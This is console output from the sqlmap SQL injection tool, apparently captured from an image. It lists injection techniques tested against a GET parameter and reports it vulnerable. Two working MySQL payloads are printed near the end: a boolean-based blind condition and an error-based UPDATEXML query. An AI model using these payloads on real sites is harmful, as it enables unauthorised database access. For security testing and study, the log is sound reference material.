 [10:19:51] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[10:19:51] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[10:19:51] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[10:19:51] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)'
[10:19:51] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[10:19:51] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[10:19:51] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[10:19:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:19:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one oth
r (potential) technique found
[10:19:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:19:51] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[10:19:52] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[10:19:53] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enum
ation phase can be expected
GET parameter 'a' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 290 HTTP(s) requests:
---
Parameter: a (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=1 AND 5455=5455
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
    Payload: a=1 AND UPDATEXML(4123,CONCAT(0x2e,0x7170717071,(SELECT (ELT(4123=4123,1))),0x7171787071),7915)
---
[10:19:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1